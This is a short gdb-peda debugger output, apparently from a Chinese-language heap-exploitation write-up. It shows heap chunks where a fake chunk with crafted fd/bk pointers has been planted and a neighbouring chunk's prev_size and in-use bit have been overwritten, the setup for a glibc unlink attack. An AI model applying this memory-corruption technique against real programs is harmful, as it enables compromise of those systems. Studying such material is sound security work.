 gdb-peda$ heapls
[!] No gdb frame is currently selected.
ADDR SIZE STATUS
sbrk_base 0x1c7e000
chunk 0x1c7e000 0xb0 (F) FD 0x0 BK 0xa1
chunk 0x1c7e0b0 0xb0 (inuse)
chunk 0x1c7e160 0xb0 (inuse)
chunk 0x1c7e210 0x20df0 (top)
sbrk_end 0x1c9f000
gdb-peda$ x/50gx 0x1c7e000
0x1c7e000: 0x0000000000000000 0x00000000000000b1
伪造的chunk P
0x1c7e010: 0x0000000000000000 0x00000000000000a1
0x1c7e020: 0x00000000006016b8 0x00000000006016c0
0x1c7e030: 0x6161616161616161 0x6161616161616161
0x1c7e040: 0x6161616161616161 0x6161616161616161
0x1c7e050: 0x6161616161616161 0x6161616161616161
0x1c7e060: 0x6161616161616161 0x6161616161616161
0x1c7e070: 0x6161616161616161 0x6161616161616161
0x1c7e080: 0x6161616161616161 0x6161616161616161
0x1c7e090: 0x6161616161616161 0x6161616161616161
0x1c7e0a0: 0x6161616161616161 0x6161616161616161
0x1c7e0b0: 0x00000000000000a0 0x00000000000000b0
0x1c7e0c0: 0x6262626262626262 0x6262626262626262
0x1c7e0d0: 0x6262626262626262 0x6262626262626262
0x1c7e0e0: 0x6262626262626262 0x6262626262626262
改写chunk 1的
prev_size和flag
中的p标志